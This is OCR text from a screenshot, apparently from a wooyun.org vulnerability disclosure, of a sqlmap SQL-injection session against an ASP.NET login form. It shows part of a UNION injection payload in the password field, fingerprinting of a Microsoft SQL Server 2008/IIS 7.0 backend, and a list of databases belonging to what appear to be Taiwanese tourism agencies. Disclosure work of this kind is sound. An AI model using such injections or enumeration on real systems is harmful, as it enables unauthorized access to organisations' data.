 管理员: sqlmap
R(122)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &ctl00
$ContentPlaceHolder2$password=asd&ctl00$ContentPlaceHolder2$submit=%E7%99%BB%E5%
85%A5
---
[05:20:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[05:20:44] [INFO] fetching database names
[05:20:44] [INFO] the SQL query used returns 88 entries
available databases [78]:
[*] ALMANAC
[*] aspnetdb
[*] bike_talk
[*] bike_traval
[*] bk
[*] EastCoastNsa
[*] Ec_Bike2Taiwan
[*] ECNSA-GreenPack
[*] EcnsaAdmin
[*] EcnsaTour
[*] GUA
[*] Happiness
[*] happystay
[*] HotSpring
[*] MAOLIN01
[*] MAOLIN02
[*] master
[*] MobileService_Tourism
[*] model
[*] msdb
[*] NEYC02
[*] PENGHU01
[*] Penghu2014
[*] PengHu_Blog
[*] Penghu_wcm
[*] PenghuAct01
[*] PenghuStars
[*] pkstar
[*] ReportServer
[*] ReportServerTempDB
[*] SML02
[*] SML_Event01
[*] Southwest_OATB
www.wooyun.org